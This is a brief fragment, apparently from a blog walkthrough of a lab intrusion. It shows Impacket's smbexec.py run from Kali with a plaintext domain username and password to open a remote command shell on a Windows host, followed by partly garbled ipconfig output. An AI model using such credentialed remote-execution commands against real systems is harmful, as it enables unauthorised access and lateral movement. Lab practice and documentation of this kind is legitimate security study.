 root@kali:/usr/local/bin# python3 smbexec.py de1ay/de1ay:274355ZWz@192.168.43.16
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
Ethernet1:
DNS . . . . . . . :
IPv6 . . . . . . . . . . . . : 2408:8469:c120:1b0e:d1e4:eee3:9d9:af0d
https://blog.csdn.net/qq_46804551